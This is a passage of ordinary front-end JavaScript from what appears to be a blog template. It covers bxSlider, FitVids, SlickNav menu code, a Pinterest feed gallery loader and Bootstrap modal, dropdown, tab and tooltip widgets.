t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });




    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
 auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});

$('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
